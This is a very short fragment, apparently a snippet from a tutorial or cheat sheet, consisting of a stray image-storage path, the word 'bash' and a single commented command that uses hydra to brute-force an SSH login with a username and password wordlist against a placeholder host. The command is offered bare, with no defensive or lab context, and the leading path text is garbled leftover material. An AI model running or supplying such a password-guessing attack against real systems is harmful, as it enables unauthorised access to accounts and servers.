 bash

# Command to brute-force SSH login
hydra -l username -P /path/to/wordlist.txt ssh://example.com